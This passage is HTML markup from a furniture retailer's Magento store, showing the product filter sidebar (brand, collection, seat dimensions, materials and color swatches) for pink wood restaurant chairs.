                           aria-label="Remove&#x20;Color&#x20;Pinks"
                           title="Remove&#x20;Color&#x20;Pinks">
                        </a>
                                        <span class="amshopby-filter-name">
                        Color                    </span>
                    <div class="amshopby-filter-value">
                        
    <form class="am-shopby-form" data-amshopby-filter=""
        >
        <div class=" swatch-attribute swatch-layered
            color_family am-swatch-options"
            data-attribute-code="color_family"
            data-attribute-id="2276"
            data-am-js="swatch-options">
                        <div class="am-swatch-wrapper item swatch-option-link-layered
                ">
                                                    <span class="swatch-option-link-layered am-swatch-link">
                
                                                                    <div class=" swatch-option
                             image "
                             data-am-js="swatch-item"
                             option-type="2"
                             option-id="0"
                             option-label="Pinks"
                             option-tooltip-thumb="https://www.huskyseating.com/media/amasty/shopby/option_images/slider/pinks.png"
                             option-tooltip-value=""
                             data-option-type="2"
                             data-option-id="0"
                             data-option-label="Pinks"
                             data-option-tooltip-thumb="https://www.huskyseating.com/media/amasty/shopby/option_images/slider/pinks.png"
                             data-option-tooltip-value=""
                             style="background-image: url(https://www.huskyseating.com/media/amasty/shopby/option_images/slider/pinks.png)">
                                                    </div>
                    
                                            <div class="am-shopby-swatch-label">
                            <span class="label">Pinks</span>
                                                    </div>
                                                        </span>
                            </div>
                    </div>
    </form>

    <script type="text/x-magento-init">
    {
        "[data-am-js='swatch-item']": {
            "amShopbySwatchTooltip": {}
        }
    }
    </script>
                    </div>
                </li>

                                        <li class="amshopby-button-wrap">
                            </li>
        </ol>

        <script type="text/x-magento-init">
            {
                "[data-am-js='shopby-container']": {
                    "amShopbyFilterContainer": {
                            "collectFilters": 0,
                            "numberOfUnfoldedOptions": 0                       }
                }
            }
        </script>
    </div>

                            <div class="block-actions filter-actions">
                    <a href="https://www.huskyseating.com/products/wood-chairs" class="action clear filter-clear">
                        <span>Clear All</span>
                    </a>
                </div>
                                                                                                                                                                                                                                                                                                    <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Shopping Options</strong>
                        <div class="filter-options" id="narrow-by-list" data-role="content" data-mage-init='
                        {
                            "accordion":
                            {
                                "openedState": "active",
                                "collapsible": true,
                                "active": false,
                                "multipleCollapsible": false
                            }
                        }'>
                                            <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Brand</div>
                        <div data-role="content" class="filter-options-content">

<form class="am-ranges "
      id="am-ranges-brand"
      data-am-js="ranges"
          data-amshopby-filter="brand"
      data-amshopby-filter-request-var="brand"
      autocomplete="off">
    <ol class="items am-filter-items-brand                -am-multiselect"
        >
                                                <li class="item "
            data-label="HUSKY Seating">
                                            <a
                    class="am-filter-item-696f6b0b67328"
                    data-am-js="filter-item-default"
                    href="https://www.huskyseating.com/products/wood-chairs/husky_seating-pinks"
                     rel="nofollow"                >

                    <span class="label">HUSKY Seating</span>
                                            <span class="count">11<span class="filter-count-label">
                                items</span></span>
                                    </a>
                <input
                    name="amshopby[brand][]"
                    value="1413"
                    type="checkbox"
                    aria-label="HUSKY&#x20;Seating"
                    data-digits-after-dot="0"
                    style=""
                                    />
                                    <span class="amshopby-choice"></span>
                                        </li>
                                        <li class="item "
            data-label="Shelby Williams">
                                            <a
                    class="am-filter-item-696f6b0b6741e"
                    data-am-js="filter-item-default"
                    href="https://www.huskyseating.com/products/wood-chairs/shelby_williams-pinks"
                     rel="nofollow"                >

                    <span class="label">Shelby Williams</span>
                                            <span class="count">13<span class="filter-count-label">
                                items</span></span>
                                    </a>
                <input
                    name="amshopby[brand][]"
                    value="11166"
                    type="checkbox"
                    aria-label="Shelby&#x20;Williams"
                    data-digits-after-dot="0"
                    style=""
                                    />
                                    <span class="amshopby-choice"></span>
                                        </li>
            </ol>
</form>


    <button class="am-show-more"
        title="Show more" data-am-js=am-filter-items-brand-show-more        data-text-more="Show (&lt;span class=&quot;am-counter&quot; data-am-counter=&quot;counter&quot;&gt;&lt;/span&gt;) more"
        data-text-less="Less"
        aria-controls="am-ranges-brand"
        aria-expanded="true"
        data-is-hide="false">
        Less    </button>

    <script type="text/x-magento-init">
        {
            ".am-filter-items-brand": {
                "amShopbyFilterHideMoreOptions": {
                    "numberUnfoldedOptions": 5,
                    "buttonSelector": "[data-am-js=am-filter-items-brand-show-more]",
                    "isState": ""
                }
            }
        }
    </script>
</div>
                    </div>
                                                                                                                                            <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Collection</div>
                        <div data-role="content" class="filter-options-content">

<form class="am-ranges "
      id="am-ranges-product_collection"
      data-am-js="ranges"
          data-amshopby-filter="product_collection"
      data-amshopby-filter-request-var="product_collection"
      autocomplete="off">
    <ol class="items am-filter-items-product_collection                -am-multiselect"
        >
                                                <li class="item "
            data-label="HUSKY Restaurant Seating®">
                                            <a
                    class="am-filter-item-696f6b0b67d84"
                    data-am-js="filter-item-default"
                    href="https://www.huskyseating.com/products/wood-chairs/husky_restaurant_seatingr-pinks"
                     rel="nofollow"                >

                    <span class="label">HUSKY Restaurant Seating®</span>
                                            <span class="count">11<span class="filter-count-label">
                                items</span></span>
                                    </a>
                <input
                    name="amshopby[product_collection][]"
                    value="1414"
                    type="checkbox"
                    aria-label="HUSKY&#x20;Restaurant&#x20;Seating&#xAE;"
                    data-digits-after-dot="0"
                    style=""
                                    />
                                    <span class="amshopby-choice"></span>
                                        </li>
                                        <li class="item "
            data-label="Shelby Williams Wood Chairs">
                                            <a
                    class="am-filter-item-696f6b0b67e44"
                    data-am-js="filter-item-default"
                    href="https://www.huskyseating.com/products/wood-chairs/shelby_williams_wood_chairs-pinks"
                     rel="nofollow"                >

                    <span class="label">Shelby Williams Wood Chairs</span>
                                            <span class="count">13<span class="filter-count-label">
                                items</span></span>
                                    </a>
                <input
                    name="amshopby[product_collection][]"
                    value="11175"
                    type="checkbox"
                    aria-label="Shelby&#x20;Williams&#x20;Wood&#x20;Chairs"
                    data-digits-after-dot="0"
                    style=""
                                    />
                                    <span class="amshopby-choice"></span>
                                        </li>
            </ol>
</form>

</div>
                    </div>
                                                                                                                <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Seat Depth</div>
                        <div data-role="content" class="filter-options-content">
<div class="amshopby-slider-wrapper -default">
    <div class="items am-filter-items-seat_depth_in_inches">
        <form data-amshopby-filter="seat_depth_in_inches"
              data-amshopby-filter-request-var="seat_depth_in_inches">
            <div id="am-shopby-filter-seat_depth_in_inches_696f6b0b6809f"
                 class="amshopby-slider-container amshopby_currency_rate -default"
                 data-am-js="slider-container"
                 data-min="0"
                 data-max="19"
                 data-rate="1"
                 data-mage-init='{"Amasty_Shopby/js/components/amShopbySliderInit": {
                    "priceSliderOptions": {
                        "style": "-default",
                        "colors": {"main": "#ff5502"},
                        "collectFilters": 0,
                        "template": "{from}in - {to}in",
                        "currencySymbol": "in",
                        "currencyPosition": "1",
                        "step": 0,
                        "from": "",
                        "to": "",
                        "deltaFrom": "0",
                        "deltaTo": "0",
                        "curRate": "1",
                        "min": 0,
                        "max": 19,
                        "url": "https://www.huskyseating.com/products/wood-chairs/pinks?seat_depth_in_inches=amshopby_slider_from-amshopby_slider_to",
                        "code": "seat_depth_in_inches",
                        "hideDisplay": 0,
                        "hideDigitsAfterDot": 0                        },
                     "filterCode": "seat_depth_in_inches"
                    }}'>
                <input data-amshopby-slider-id="value"
                       type=hidden
                       data-digits-after-dot="0"
                       name="amshopby[seat_depth_in_inches][]"/>
                <div data-amshopby-slider-id="slider" class="am-slider"></div>
                <div data-amshopby-slider-id="display"
                     class="amshopby-slider-display"
                     data-am-js="slider-display"></div>
            </div>
        </form>
    </div>

    </div>
</div>
                    </div>
                                                                                    <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Seat Width</div>
                        <div data-role="content" class="filter-options-content">
<div class="amshopby-slider-wrapper -default">
    <div class="items am-filter-items-seat_width_in_inches">
        <form data-amshopby-filter="seat_width_in_inches"
              data-amshopby-filter-request-var="seat_width_in_inches">
            <div id="am-shopby-filter-seat_width_in_inches_696f6b0b6824f"
                 class="amshopby-slider-container amshopby_currency_rate -default"
                 data-am-js="slider-container"
                 data-min="16"
                 data-max="18"
                 data-rate="1"
                 data-mage-init='{"Amasty_Shopby/js/components/amShopbySliderInit": {
                    "priceSliderOptions": {
                        "style": "-default",
                        "colors": {"main": "#ff5502"},
                        "collectFilters": 0,
                        "template": "{from} in - {to} in",
                        "currencySymbol": " in",
                        "currencyPosition": "1",
                        "step": 0,
                        "from": "",
                        "to": "",
                        "deltaFrom": "0",
                        "deltaTo": "0",
                        "curRate": "1",
                        "min": 16,
                        "max": 18,
                        "url": "https://www.huskyseating.com/products/wood-chairs/pinks?seat_width_in_inches=amshopby_slider_from-amshopby_slider_to",
                        "code": "seat_width_in_inches",
                        "hideDisplay": 0,
                        "hideDigitsAfterDot": 0                        },
                     "filterCode": "seat_width_in_inches"
                    }}'>
                <input data-amshopby-slider-id="value"
                       type=hidden
                       data-digits-after-dot="0"
                       name="amshopby[seat_width_in_inches][]"/>
                <div data-amshopby-slider-id="slider" class="am-slider"></div>
                <div data-amshopby-slider-id="display"
                     class="amshopby-slider-display"
                     data-am-js="slider-display"></div>
            </div>
        </form>
    </div>

    </div>
</div>
                    </div>
                                                                                                                                                                                                                                                                                        <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Seat Height</div>
                        <div data-role="content" class="filter-options-content">
<div class="amshopby-slider-wrapper -default">
    <div class="items am-filter-items-seat_height_in_inches">
        <form data-amshopby-filter="seat_height_in_inches"
              data-amshopby-filter-request-var="seat_height_in_inches">
            <div id="am-shopby-filter-seat_height_in_inches_696f6b0b6840d"
                 class="amshopby-slider-container amshopby_currency_rate -default"
                 data-am-js="slider-container"
                 data-min="0"
                 data-max="20"
                 data-rate="1"
                 data-mage-init='{"Amasty_Shopby/js/components/amShopbySliderInit": {
                    "priceSliderOptions": {
                        "style": "-default",
                        "colors": {"main": "#ff5502"},
                        "collectFilters": 0,
                        "template": "{from} in - {to} in",
                        "currencySymbol": " in",
                        "currencyPosition": "1",
                        "step": 1,
                        "from": "",
                        "to": "",
                        "deltaFrom": "0",
                        "deltaTo": "0",
                        "curRate": "1",
                        "min": 0,
                        "max": 20,
                        "url": "https://www.huskyseating.com/products/wood-chairs/pinks?seat_height_in_inches=amshopby_slider_from-amshopby_slider_to",
                        "code": "seat_height_in_inches",
                        "hideDisplay": 0,
                        "hideDigitsAfterDot": 0                        },
                     "filterCode": "seat_height_in_inches"
                    }}'>
                <input data-amshopby-slider-id="value"
                       type=hidden
                       data-digits-after-dot="0"
                       name="amshopby[seat_height_in_inches][]"/>
                <div data-amshopby-slider-id="slider" class="am-slider"></div>
                <div data-amshopby-slider-id="display"
                     class="amshopby-slider-display"
                     data-am-js="slider-display"></div>
            </div>
        </form>
    </div>

    </div>
</div>
                    </div>
                                                                                                                                            <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Features</div>
                        <div data-role="content" class="filter-options-content">

<form class="am-ranges "
      id="am-ranges-e02_features"
      data-am-js="ranges"
          data-amshopby-filter="e02_features"
      data-amshopby-filter-request-var="e02_features"
      autocomplete="off">
    <ol class="items am-filter-items-e02_features                -am-multiselect"
        >
                                                <li class="item "
            data-label="Armless">
                                            <a
                    class="am-filter-item-696f6b0b68c50"
                    data-am-js="filter-item-default"
                    href="https://www.huskyseating.com/products/wood-chairs/armless_1-pinks"
                     rel="nofollow"                >

                    <span class="label">Armless</span>
                                            <span class="count">9<span class="filter-count-label">
                                items</span></span>
                                    </a>
                <input
                    name="amshopby[e02_features][]"
                    value="898"
                    type="checkbox"
                    aria-label="Armless"
                    data-digits-after-dot="0"
                    style=""
                                    />
                                    <span class="amshopby-choice"></span>
                                        </li>
            </ol>
</form>

</div>
                    </div>
                                                                                                                <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Frame Material</div>
                        <div data-role="content" class="filter-options-content">

<form class="am-ranges "
      id="am-ranges-e02_frame_material"
      data-am-js="ranges"
          data-amshopby-filter="e02_frame_material"
      data-amshopby-filter-request-var="e02_frame_material"
      autocomplete="off">
    <ol class="items am-filter-items-e02_frame_material                -am-multiselect"
        >
                                                <li class="item "
            data-label="Metal">
                                            <a
                    class="am-filter-item-696f6b0b6947f"
                    data-am-js="filter-item-default"
                    href="https://www.huskyseating.com/products/wood-chairs/metal_7-pinks"
                     rel="nofollow"                >

                    <span class="label">Metal</span>
                                            <span class="count">1<span class="filter-count-label">
                                item</span></span>
                                    </a>
                <input
                    name="amshopby[e02_frame_material][]"
                    value="893"
                    type="checkbox"
                    aria-label="Metal"
                    data-digits-after-dot="0"
                    style=""
                                    />
                                    <span class="amshopby-choice"></span>
                                        </li>
                                        <li class="item "
            data-label="Wood">
                                            <a
                    class="am-filter-item-696f6b0b69509"
                    data-am-js="filter-item-default"
                    href="https://www.huskyseating.com/products/wood-chairs/wood_5-pinks"
                     rel="nofollow"                >

                    <span class="label">Wood</span>
                                            <span class="count">11<span class="filter-count-label">
                                items</span></span>
                                    </a>
                <input
                    name="amshopby[e02_frame_material][]"
                    value="892"
                    type="checkbox"
                    aria-label="Wood"
                    data-digits-after-dot="0"
                    style=""
                                    />
                                    <span class="amshopby-choice"></span>
                                        </li>
                                        <li class="item "
            data-label="Wood">
                                            <a
                    class="am-filter-item-696f6b0b69565"
                    data-am-js="filter-item-default"
                    href="https://www.huskyseating.com/products/wood-chairs/wood_19-pinks"
                     rel="nofollow"                >

                    <span class="label">Wood</span>
                                            <span class="count">13<span class="filter-count-label">
                                items</span></span>
                                    </a>
                <input
                    name="amshopby[e02_frame_material][]"
                    value="11187"
                    type="checkbox"
                    aria-label="Wood"
                    data-digits-after-dot="0"
                    style=""
                                    />
                                    <span class="amshopby-choice"></span>
                                        </li>
            </ol>
</form>


    <button class="am-show-more"
        title="Show more" data-am-js=am-filter-items-e02_frame_material-show-more        data-text-more="Show (&lt;span class=&quot;am-counter&quot; data-am-counter=&quot;counter&quot;&gt;&lt;/span&gt;) more"
        data-text-less="Less"
        aria-controls="am-ranges-e02_frame_material"
        aria-expanded="true"
        data-is-hide="false">
        Less    </button>

    <script type="text/x-magento-init">
        {
            ".am-filter-items-e02_frame_material": {
                "amShopbyFilterHideMoreOptions": {
                    "numberUnfoldedOptions": 3,
                    "buttonSelector": "[data-am-js=am-filter-items-e02_frame_material-show-more]",
                    "isState": ""
                }
            }
        }
    </script>
</div>
                    </div>
                                                                                                                                            <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Seat Material</div>
                        <div data-role="content" class="filter-options-content">

<form class="am-ranges "
      id="am-ranges-e02_seat_material"
      data-am-js="ranges"
          data-amshopby-filter="e02_seat_material"
      data-amshopby-filter-request-var="e02_seat_material"
      autocomplete="off">
    <ol class="items am-filter-items-e02_seat_material                -am-multiselect"
        >
                                                <li class="item "
            data-label="Vinyl">
                                            <a
                    class="am-filter-item-696f6b0b69d62"
                    data-am-js="filter-item-default"
                    href="https://www.huskyseating.com/products/wood-chairs/vinyl-pinks"
                     rel="nofollow"                >

                    <span class="label">Vinyl</span>
                                            <span class="count">11<span class="filter-count-label">
                                items</span></span>
                                    </a>
                <input
                    name="amshopby[e02_seat_material][]"
                    value="885"
                    type="checkbox"
                    aria-label="Vinyl"
                    data-digits-after-dot="0"
                    style=""
                                    />
                                    <span class="amshopby-choice"></span>
                                        </li>
            </ol>
</form>


    <button class="am-show-more"
        title="Show more" data-am-js=am-filter-items-e02_seat_material-show-more        data-text-more="Show (&lt;span class=&quot;am-counter&quot; data-am-counter=&quot;counter&quot;&gt;&lt;/span&gt;) more"
        data-text-less="Less"
        aria-controls="am-ranges-e02_seat_material"
        aria-expanded="true"
        data-is-hide="false">
        Less    </button>

    <script type="text/x-magento-init">
        {
            ".am-filter-items-e02_seat_material": {
                "amShopbyFilterHideMoreOptions": {
                    "numberUnfoldedOptions": 3,
                    "buttonSelector": "[data-am-js=am-filter-items-e02_seat_material-show-more]",
                    "isState": ""
                }
            }
        }
    </script>
</div>
                    </div>
                                                                                    <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Color</div>
                        <div data-role="content" class="filter-options-content">
    <form class="am-shopby-form" data-amshopby-filter="color_family"
        >
        <div class="am-filter-items-color_family swatch-attribute swatch-layered
            color_family am-swatch-options"
            data-attribute-code="color_family"
            data-attribute-id="2276"
            data-am-js="swatch-options">
                        <div class="am-swatch-wrapper item swatch-option-link-layered
                ">
                                                                                                <input  class="input -hidden"
                                name="amshopby[color_family][]"
                                aria-label="Blacks"
                                value="1516"
                                type="checkbox"
                                                    />
                    
                    <a href="https://www.huskyseating.com/products/wood-chairs/pinks-blacks"
                         rel="nofollow"                        aria-label="Blacks"
                       data-label="Blacks"
                       class="am-swatch-link">
                
                                                                    <div class=" swatch-option
                             image "
                             data-am-js="swatch-item"
                             option-type="2"
                             option-id="1516"
                             option-label="Blacks"
                             option-tooltip-thumb="https://www.huskyseating.com/media/amasty/shopby/option_images/slider/blacks.png"
                             option-tooltip-value=""
                             data-option-type="2"
                             data-option-id="1516"
                             data-option-label="Blacks"
                             data-option-tooltip-thumb="https://www.huskyseating.com/media/amasty/shopby/option_images/slider/blacks.png"
                             data-option-tooltip-value=""
                             style="background-image: url(https://www.huskyseating.com/media/amasty/shopby/option_images/slider/blacks.png)">
                                                    </div>
                    
                                            <div class="am-shopby-swatch-label">
                            <span class="label">Blacks</span>
                                                            <span class="count">35</span>
                                <span class="filter-count-label">
                                                                items                            </span>
                                                    </div>
                                                        </a>
                            </div>
                        <div class="am-swatch-wrapper item swatch-option-link-layered
                ">
                                                                                                <input  class="input -hidden"
                                name="amshopby[color_family][]"
                                aria-label="Blues"
                                value="1524"
                                type="checkbox"
                                                    />
                    
                    <a href="https://www.huskyseating.com/products/wood-chairs/pinks-blues"
                         rel="nofollow"                        aria-label="Blues"
                       data-label="Blues"
                       class="am-swatch-link">
                
                                                                    <div class=" swatch-option
                             image "
                             data-am-js="swatch-item"
                             option-type="2"
                             option-id="1524"
                             option-label="Blues"
                             option-tooltip-thumb="https://www.huskyseating.com/media/amasty/shopby/option_images/slider/blues.png"
                             option-tooltip-value=""
                             data-option-type="2"
                             data-option-id="1524"
                             data-option-label="Blues"
                             data-option-tooltip-thumb="https://www.huskyseating.com/media/amasty/shopby/option_images/slider/blues.png"
                             data-option-tooltip-value=""
                             style="background-image: url(https://www.huskyseating.com/media/amasty/shopby/option_images/slider/blues.png)">
                                                    </div>
                    
                                            <div class="am-shopby-swatch-label">
                            <span class="label">Blues</span>
                                                            <span class="count">24</span>
                                <span class="filter-count-label">
                                                                items                            </span>
                                                    </div>
                                                        </a>
                            </div>
                        <div class="am-swatch-wrapper item swatch-option-link-layered
                ">
                                                                                                <input  class="input -hidden"
                                name="amshopby[color_family][]"
                                aria-label="Browns"
                                value="1518"
                                type="checkbox"
                                                    />
                    
                    <a href="https://www.huskyseating.com/products/wood-chairs/pinks-browns"
                         rel="nofollow"                        aria-label="Browns"
                       data-label="Browns"
                       class="am-swatch-link">
                
                                                                    <div class=" swatch-option
                             image "
                             data-am-js="swatch-item"
                             option-type="2"
                             option-id="1518"
                             option-label="Browns"
                             option-tooltip-thumb="https://www.huskyseating.com/media/amasty/shopby/option_images/slider/browns.png"
                             option-tooltip-value=""
                             data-option-type="2"
                             data-option-id="1518"
                             data-option-label="Browns"
                             data-option-tooltip-thumb="https://www.huskyseating.com/media/amasty/shopby/option_images/slider/browns.png"
                             data-option-tooltip-value=""
                             style="background-image: url(https://www.huskyseating.com/media/amasty/shopby/option_images/slider/browns.png)">
                                                    </div>
                    
                                            <div class="am-shopby-swatch-label">
                            <span class="label">Browns</span>
                                                            <span class="count">31</span>
                                <span class="filter-count-label">
                                                                items                            </span>
                                                    </div>
                                                        </a>
                            </div>
                        <div class="am-swatch-wrapper item swatch-option-link-layered
                ">
                                                                                                <input  class="input -hidden"
                                name="amshopby[color_family][]"
                                aria-label="Grays"
                                value="1528"
                                type="checkbox"
                                                    />
                    
                    <a href="https://www.huskyseating.com/products/wood-chairs/pinks-grays"
                         rel="nofollow"                        aria-label="Grays"
                       data-label="Grays"
                       class="am-swatch-link">
                
                                                                    <div class=" swatch-option
                             image "
                             data-am-js="swatch-item"
                             option-type="2"
                             option-id="1528"
                             option-label="Grays"
                             option-tooltip-thumb="https://www.huskyseating.com/media/amasty/shopby/option_images/slider/grays.png"
                             option-tooltip-value=""
                             data-option-type="2"
                             data-option-id="1528"
                             data-option-label="Grays"
                             data-option-tooltip-thumb="https://www.huskyseating.com/media/amasty/shopby/option_images/slider/grays.png"
                             data-option-tooltip-value=""
                             style="background-image: url(https://www.huskyseating.com/media/amasty/shopby/option_images/slider/grays.png)">
                                                    </div>
                    
                                            <div class="am-shopby-swatch-label">
                            <span class="label">Grays</span>
                                                            <span class="count">25</span>
                                <span class="filter-count-label">
                                                                items                            </span>
                                                    </div>
                                                        </a>
                            </div>
                        <div class="am-swatch-wrapper item swatch-option-link-layered
                ">
                                                                                                <input  class="input -hidden"
                                name="amshopby[color_family][]"
                                aria-label="Greens"
                                value="1517"
                                type="checkbox"
                                                    />
                    
                    <a href="https://www.huskyseating.com/products/wood-chairs/pinks-greens"
                         rel="nofollow"                        aria-label="Greens"
                       data-label="Greens"
                       class="am-swatch-link">
                
                                                                    <div class=" swatch-option
                             image "
                             data-am-js="swatch-item"
                             option-type="2"
                             option-id="1517"
                             option-label="Greens"
                             option-tooltip-thumb="https://www.huskyseating.com/media/amasty/shopby/option_images/slider/greens.png"
                             option-tooltip-value=""
                             data-option-type="2"
                             data-option-id="1517"
                             data-option-label="Greens"
                             data-option-tooltip-thumb="https://www.huskyseating.com/media/amasty/shopby/option_images/slider/greens.png"
                             data-option-tooltip-value=""
                             style="background-image: url(https://www.huskyseating.com/media/amasty/shopby/option_images/slider/greens.png)">
                                                    </div>
                    
                                            <div class="am-shopby-swatch-label">
                            <span class="label">Greens</span>
                                                            <span class="count">24</span>
                                <span class="filter-count-label">
                                                                items                            </span>
                                                    </div>
                                                        </a>
                            </div>
                        <div class="am-swatch-wrapper item swatch-option-link-layered
                ">
                                                                                                <input  class="input -hidden"
                                name="amshopby[color_family][]"
                                aria-label="Oranges"
                                value="1523"
                                type="checkbox"
                                                    />
                    
                    <a href="https://www.huskyseating.com/products/wood-chairs/pinks-oranges"
                         rel="nofollow"                        aria-label="Oranges"
                       data-label="Oranges"
                       class="am-swatch-link">
                
                                                                    <div class=" swatch-option
                             image "
                             data-am-js="swatch-item"
                             option-type="2"
                             option-id="1523"
                             option-label="Oranges"
                             option-tooltip-thumb="https://www.huskyseating.com/media/amasty/shopby/option_images/slider/oranges.png"
                             option-tooltip-value=""
                             data-option-type="2"
                             data-option-id="1523"
                             data-option-label="Oranges"
                             data-option-tooltip-thumb="https://www.huskyseating.com/media/amasty/shopby/option_images/slider/oranges.png"
                             data-option-tooltip-value=""
                             style="background-image: url(https://www.huskyseating.com/media/amasty/shopby/option_images/slider/oranges.png)">
                                                    </div>
                    
                                            <div class="am-shopby-swatch-label">
                            <span class="label">Oranges</span>
                                                            <span class="count">24</span>
                                <span class="filter-count-label">
                                                                items                            </span>
                                                    </div>
                                                        </a>
                            </div>
                        <div class="am-swatch-wrapper item swatch-option-link-layered
                ">
                                                                                                <input  class="input -hidden"
                                name="amshopby[color_family][]"
                                aria-label="Purples"
                                value="1522"
                                type="checkbox"
                                                    />
                    
                    <a href="https://www.huskyseating.com/products/wood-chairs/pinks-purples"
                         rel="nofollow"                        aria-label="Purples"
                       data-label="Purples"
                       class="am-swatch-link">
                
                                                                    <div class=" swatch-option
                             image "
                             data-am-js="swatch-item"
                             option-type="2"
                             option-id="1522"
                             option-label="Purples"
                             option-tooltip-thumb="https://www.huskyseating.com/media/amasty/shopby/option_images/slider/purples.png"
                             option-tooltip-value=""
                             data-option-type="2"
                             data-option-id="1522"
                             data-option-label="Purples"
                             data-option-tooltip-thumb="https://www.huskyseating.com/media/amasty/shopby/option_images/slider/purples.png"
                             data-option-tooltip-value=""
                             style="background-image: url(https://www.huskyseating.com/media/amasty/shopby/option_images/slider/purples.png)">
                                                    </div>
                    
                                            <div class="am-shopby-swatch-label">
                            <span class="label">Purples</span>
                                                            <span class="count">24</span>
                                <span class="filter-count-label">
                                                                items                            </span>
                                                    </div>
                                                        </a>
                            </div>
                        <div class="am-swatch-wrapper item swatch-option-link-layered
                ">
                                                                                                <input  class="input -hidden"
                                name="amshopby[color_family][]"
                                aria-label="Pinks"
                                value="1525"
                                type="checkbox"
                            checked                        />
                    
                    <a href="https://www.huskyseating.com/products/wood-chairs"
                         rel="nofollow"                        aria-label="Pinks"
                       data-label="Pinks"
                       class="am-swatch-link">
                
                                                                    <div class="selected swatch-option
                             image "
                             data-am-js="swatch-item"
                             option-type="2"
                             option-id="1525"
                             option-label="Pinks"
                             option-tooltip-thumb="https://www.huskyseating.com/media/amasty/shopby/option_images/slider/pinks.png"
                             option-tooltip-value=""
                             data-option-type="2"
                             data-option-id="1525"
                             data-option-label="Pinks"
                             data-option-tooltip-thumb="https://www.huskyseating.com/media/amasty/shopby/option_images/slider/pinks.png"
                             data-option-tooltip-value=""
                             style="background-image: url(https://www.huskyseating.com/media/amasty/shopby/option_images/slider/pinks.png)">
                                                    </div>
                    
                                            <div class="am-shopby-swatch-label">
                            <span class="label">Pinks</span>
                                                            <span class="count">24</span>
                                <span class="filter-count-label">
                                                                items                            </span>
                                                    </div>
                                                        </a>
                            </div>
                        <div class="am-swatch-wrapper item swatch-option-link-layered
                ">
                                                                                                <input  class="input -hidden"
                                name="amshopby[color_family][]"
                                aria-label="Reds"
                                value="1520"
                                type="checkbox"
                                                    />
                    
                    <a href="https://www.huskyseating.com/products/wood-chairs/pinks-reds"
                         rel="nofollow"                        aria-label="Reds"
                       data-label="Reds"
                       class="am-swatch-link">
                
                                                                    <div class=" swatch-option
                             image "
                             data-am-js="swatch-item"
                             option-type="2"
                             option-id="1520"
                             option-label="Reds"
                             option-tooltip-thumb="https://www.huskyseating.com/media/amasty/shopby/option_images/slider/reds.png"
                             option-tooltip-value=""
                             data-option-type="2"
                             data-option-id="1520"
                             data-option-label="Reds"
                             data-option-tooltip-thumb="https://www.huskyseating.com/media/amasty/shopby/option_images/slider/reds.png"
                             data-option-tooltip-value=""
                             style="background-image: url(https://www.huskyseating.com/media/amasty/shopby/option_images/slider/reds.png)">
                                                    </div>
                    
                                            <div class="am-shopby-swatch-label">
                            <span class="label">Reds</span>
                                                            <span class="count">39</span>
                                <span class="filter-count-label">
                                                                items                            </span>
                                                    </div>
                                                        </a>
                            </div>
                        <div class="am-swatch-wrapper item swatch-option-link-layered
                ">
                                                                                                <input  class="input -hidden"
                                name="amshopby[color_family][]"
                                aria-label="Yellows"
                                value="1521"
                                type="checkbox"
                                                    />
                    
                    <a href="https://www.huskyseating.com/products/wood-chairs/pinks-yellows"
                         rel="nofollow"                        aria-label="Yellows"
                       data-label="Yellows"
                       class="am-swatch-link">
                
                                                                    <div class=" swatch-option
                             image "
                             data-am-js="swatch-item"
                             option-type="2"
                             option-id="1521"
                             option-label="Yellows"
                             option-tooltip-thumb="https://www.huskyseating.com/media/amasty/shopby/option_images/slider/yellows.png"
                             option-tooltip-value=""
                             data-option-type="2"
                             data-option-id="1521"
                             data-option-label="Yellows"
                             data-option-tooltip-thumb="https://www.huskyseating.com/media/amasty/shopby/option_images/slider/yellows.png"
                             data-option-tooltip-value=""
                             style="background-image: url(https://www.huskyseating.com/media/amasty/shopby/option_images/slider/yellows.png)">
                                                    </div>
                    
                                            <div class="am-shopby-swatch-label">
                            <span class="label">Yellows</span>
                                                            <span class="count">28</span>
                                <span class="filter-count-label">
                                                                items                            </span>
                                                    </div>
                                                        </a>
                            </div>
                        <div class="am-swatch-wrapper item swatch-option-link-layered
                ">
                                                                                                <input  class="input -hidden"
                                name="amshopby[color_family][]"
                                aria-label="Whites"
                                value="1519"
                                type="checkbox"
                                                    />
                    
                    <a href="https://www.huskyseating.com/products/wood-chairs/pinks-whites"
                         rel="nofollow"                        aria-label="Whites"
                       data-label="Whites"
                       class="am-swatch-link">
                
                                                                    <div class=" swatch-option
                             image "
                             data-am-js="swatch-item"
                             option-type="2"
                             option-id="1519"
                             option-label="Whites"
                             option-tooltip-thumb="https://www.huskyseating.com/media/amasty/shopby/option_images/slider/whites.png"
                             option-tooltip-value=""
                             data-option-type="2"
                             data-option-id="1519"
                             data-option-label="Whites"
                             data-option-tooltip-thumb="https://www.huskyseating.com/media/amasty/shopby/option_images/slider/whites.png"
                             data-option-tooltip-value=""
                             style="background-image: url(https://www.huskyseating.com/media/amasty/shopby/option_images/slider/whites.png)">
                                                    </div>
                    
                                            <div class="am-shopby-swatch-label">
                            <span class="label">Whites</span>
                                                            <span class="count">25</span>
                                <span class="filter-count-label">
                                                                items                            </span>
                                                    </div>
                                                        </a>
                            </div>
                        <div class="am-swatch-wrapper item swatch-option-link-layered
                ">
                                                                                                <input  class="input -hidden"
                                name="amshopby[color_family][]"
                                aria-label="Wood&#x20;Tones"
                                value="1526"
                                type="checkbox"
                                                    />
                    
                    <a href="https://www.huskyseating.com/products/wood-chairs/pinks-wood_tones"
                         rel="nofollow"                        aria-label="Wood&#x20;Tones"
                       data-label="Wood&#x20;Tones"
                       class="am-swatch-link">
                
                                                                    <div class=" swatch-option
                             image "
                             data-am-js="swatch-item"
                             option-type="2"
                             option-id="1526"
                             option-label="Wood&#x20;Tones"
                             option-tooltip-thumb="https://www.huskyseating.com/media/amasty/shopby/option_images/slider/woods.png"
                             option-tooltip-value=""
                             data-option-type="2"
                             data-option-id="1526"
                             data-option-label="Wood&#x20;Tones"
